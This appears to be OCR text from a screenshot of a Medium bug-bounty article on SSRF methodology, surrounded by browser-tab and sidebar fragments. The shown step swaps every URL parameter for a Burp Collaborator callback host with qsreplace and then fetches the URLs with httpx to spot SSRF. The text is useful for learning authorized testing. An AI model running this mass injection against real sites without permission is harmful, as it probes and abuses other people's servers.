 medium.com/@iamaakashrathee/ssrf-methodology-by-aakash-rathee-f175665e2ea
EXIF
Platform Operatio...
The Safer Internet...
Mega
403 & 401 Bypass...
Cybersecurity Bo...
Watch Free horror...
Bugcrowd's Vulne...
LinkedIn
Audit
Bug Bounty
So the whole command will look like.
p "=" | qsreplace http://troupga5ke78yjdu4hv12s1v2m8dw3ks.oastify.com > ssrf.txt
Now in the file ssrf.txt we have all the urls with parameter replaced by
burp collaborator link.
Step 5: Test for SSRF Vulnerabilities
Once you have injected a Burp Collaborator URL into the parameters of the
URLs, the next step is to test each of them for potential SSRF vulnerabilities.
One way to do this is to make a request to each of the URLs with follow
redirects enabled, using a tool like httpx.
cat ssrf.txt | httpx -fr
• -fr is for follow redirect.
If any url vulnerable to SSRF will be show in burp collaborator.
403 Bypasser
1 × +
1
Get unlimited access
Aakash Rathee
130 Followers
Edit profile
More from Medium
Y YCZHU
SSRF & Cross-site Scripting
ShuttlerTech
SQL Injection Payload List &
Explanation (manual step by
8x8.zip
0_xrVRJWHHSIA....jpg
SSRF-1.webp
SSRF.webp